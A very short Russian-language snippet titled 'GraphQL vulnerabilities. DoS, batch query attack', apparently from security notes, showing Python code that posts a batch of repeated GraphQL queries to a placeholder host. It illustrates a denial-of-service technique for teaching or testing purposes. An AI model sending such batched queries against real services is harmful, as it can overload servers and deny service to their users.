 Уязвимости GraphQL. DOS, атака
пакетного запроса
data = [
{"query":"query {\n  Large\n}"},
{"query":"query {\n  Large\n}"},
{"query":"query {\n  Large\n}"}
]
requests.post('http://[test_host]/[endpoint]', json=data)